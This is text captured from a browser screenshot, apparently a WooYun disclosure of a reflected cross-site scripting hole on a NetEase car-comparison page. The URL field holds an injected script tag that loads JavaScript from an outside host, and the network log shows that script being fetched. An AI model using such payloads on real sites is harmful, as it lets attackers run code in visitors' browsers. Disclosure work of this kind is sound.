 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://m.auto.163.com/title/compare/000BNOUZ,000BNeDG,000BWPNE.html?type=selectseries"><script src="//txt888.sinaapp.com/js.js?555"></script>&series_name=%E5%A5%94%E9%A9%B0G%20AMG&
series_id=16354&first=true
Enable Post data Enable Referrer
奔驰G AMG 配置
奔驰G AMG
配置 图片 文章 对比 论坛
7f Highlight All Match Case 1 of 1 match
Inspector Console Debugger Style Editor Performance Network
✓ Method File Domain Type Transferred Size 0 ms 640 ms 1.28 s 1.92 s 2.56 s
200 GET 000BNOUZ,000BNeDG,000BWPNE.html?typ... m.auto.163.com html 11.57 KB 94.25 KB → 1292 ms
200 GET js.js?555 txt888.sinaapp.com js 0.32 KB 0.32 KB → 47 ms
200 GET header2014_3g.840417.css img1.cache.netease.com css cached 9.30 KB
200 GET auto.SDGJKvPKlwgG.10.css img1.cache.netease.com css cached 91.32 KB
200 GET vs_series.1028357.css img2.cache.netease.com css cached 0.16 KB
200 GET newsApp.838551.min.js img1.cache.netease.com js cached 0.19 KB
Net CSS JS Security Logging Server Clear Filter output
window.controllers is deprecated. Do not use it for UA detection. nsHeaderIn…:
Use of getPreventDefault() is deprecated. Use defaultPrevented instead. m.YFPoM1n…:2
www.wooyun.org